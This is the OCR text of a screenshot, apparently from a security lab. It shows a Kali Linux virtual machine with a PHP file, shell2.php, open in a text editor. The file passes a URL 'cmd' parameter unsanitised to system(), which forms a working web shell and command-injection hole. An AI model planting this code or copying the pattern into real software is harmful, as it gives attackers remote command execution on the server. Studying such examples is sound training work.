 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:34
~/Desktop/shell2.php - Mousepad
File Edit Search View Document Help
1 <?php
2 // Esempio vulnerabile a Command Injection
3
4 if (isset($_GET['cmd'])) {
5     $cmd = $_GET['cmd'];
6     // Esecuzione del comando shell senza sanificazione dell'input utente
7     system($cmd);
8 } else {
9     echo "Specifica un comando da eseguire.";
10 }
11 ?>
12
Nessus
CTRL (DESTRA)
17°C
Soleggiato
Cerca
64
2
16:34
16/09/2024